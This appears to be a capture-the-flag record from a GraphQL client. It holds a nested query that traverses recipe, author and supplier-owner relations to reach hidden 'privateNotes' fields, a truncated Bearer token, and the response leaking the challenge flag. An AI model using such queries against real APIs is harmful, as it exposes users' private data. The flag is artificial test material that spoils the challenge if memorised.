 query {
secretRecipes {
id
name
description
isSecret
author {
username
displayName
privateNotes
}
ingredients {
name
supplier {
name
owner {
username
privateNotes
}
}
}
}
}
QUERY VARIABLES HTTP HEADERS (1)
{
"Authorization": "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6InUyIiwicm9sZSI6ImFkb
3 }
{
"data": {
"secretRecipes": [
{
"id": "r_secret_1",
"name": "The Golden Gateau",
"description": "A secret signature cake used for VIP orders.",
"isSecret": true,
"author": {
"username": "brunner_admin",
"displayName": "Brunner Admin",
"privateNotes": null
},
"ingredients": [
{
"name": "Rare Cocoa",
"supplier": {
"name": "Heavenly Sugar Co",
"owner": {
"username": "grandmaster_brunner",
"privateNotes": "brunner{Gr4phQL_1ntR0sp3ct10n_G035_R0UnD_4Nd_r0uND}"
}
}
},
{
"name": "Aged Butter",
"supplier": {
"name": "Golden Eggs Ltd",
"owner": {
"username": "junior_baker",
"privateNotes": null
}
}